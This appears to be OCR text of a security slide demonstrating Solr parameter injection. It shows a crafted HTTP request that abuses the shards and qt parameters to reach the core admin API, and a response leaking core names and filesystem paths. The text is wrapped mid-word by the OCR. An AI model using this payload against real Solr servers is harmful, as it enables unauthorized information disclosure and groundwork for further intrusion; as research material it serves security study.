 Solr Parameter Injection: collection name leak
Request
Raw Params Headers Hex
GET
/solr/db/select?q=Apple&shards=http://
127.0.0.1:8983/&qt=/solr/admin/cores?i
ndexInfo=false%26wt=json HTTP/1.1
Host: 127.0.0.1:8983
Response
Raw Headers Hex XML
mstepankin/tools/solr/solr-6.6.2/exampl
e/example-DIH/solr/atom/data/","config"
:"solrconfig.xml","schema":"managed-sch
ema","startTime":"2019-07-25T07:41:07.9
10Z","uptime":4231363},"db":{"name":"db
","instanceDir":"/Users/mstepankin/tool
s/solr/solr-6.6.2/example/example-DIH/s
olr/db","dataDir":"/Users/mstepankin/to
ols/solr/solr-6.6.2/example/example-DIH
/solr/db/data/","config":"solrconfig.xm